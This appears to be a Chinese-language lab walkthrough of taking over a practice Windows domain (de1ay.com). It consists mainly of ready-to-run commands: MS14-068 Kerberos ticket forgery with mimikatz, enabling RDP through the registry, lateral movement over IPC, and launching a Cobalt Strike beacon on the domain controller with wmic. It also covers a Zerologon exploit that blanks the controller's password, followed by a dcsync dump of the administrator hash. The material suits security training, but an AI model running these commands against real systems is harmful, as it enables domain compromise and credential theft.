

直接用抓到的传

MS14-068

使用MS14-068伪造票据获得管理员权限。

MS14-068是密钥分发中心(KDC)服务中的Windows漏洞。它允许经过身份验证的用户在其Kerberos票证(TGT)中插入任意的PAC(表示所有用户权限的结构)。该漏洞位于kdcsvc.dll域控制器的密钥分发中心(KDC)中。普通用户可以通过呈现具有改变了PAC的Kerberos TGT来获得票证,进而伪造票据获得管理员权限。

上传ms14-068到目标机器







获取域用户sid(在低权限的beacon中下运行)

bash

1

shell whoami /user



注册表开启3389

bash

1

shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f



利用抓取的账号密码进行登录



根据前面抓取的域用户、密码、sid,在cmd中,输入命令,伪造票据(其实通过之前收集到的用户名,也可以用这个密码撞一撞)

bash

1

2ms14-068.exe -u 域成员名@域名 -s 域成员sid -d 域控制器ip地址 -p 域成员密码

MS14-068.exe -u de1ay@de1ay.com -p 1qaz@WSX -s S-1-5-21-3767205380-3469466069-2137393323-1000 -d 10.10.10.10上传mimikatz,运行mimikatz将生成的票据注入进机器内存中。

bash

1

2



3kerberos::purge //清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造

kerberos::list //查看当前机器凭证

kerberos::ptc 票据文件 //将票据注入到内存中bash

1

2

3kerberos::purge

kerberos::list

kerberos::TGT_de1ay@de1ay.com.ccacheipc连接域控机器

bash

1





2net use \\10.10.10.10

dir \\10.10.10.10\c$



横向渗透



利用跳板机的监听,CS生成木马

将木马上传至跳板机,再利用ipc连接上传至域控机器



wmic执行命令

bash

1

wmic /node:10.10.10.10 /user:de1ay /password:1qaz@WSX process call create "cmd.exe /c start c:\beacon.exe"

查看CS





zerologon

mimikatz lsadump::zerologon /target:dc.de1ay.com /account:dc$

检测漏洞

mimikatz lsadump::zerologon /target:dc.de1ay.com /account:dc$ /exploit

会把域控的密码改了空





抓hash

mimikatz lsadump::dcsync /domain:de1ay.com /dc:DC /user:administrator /authuser:dc$ /authdomain:de1ay /authpassword:"" /authntlm

恢复密码

1 | lsadump::postzerologon /target:域控ip /account:域控主机名$ |

添加target然后添加即可

PC同理



MS14-068

MS14-068 sid

sid 3389端口

3389端口 登录

登录 MS14-068

MS14-068 mimikatz

mimikatz ipc连接

ipc连接 生成木马

生成木马 上传成功

上传成功 wmic

wmic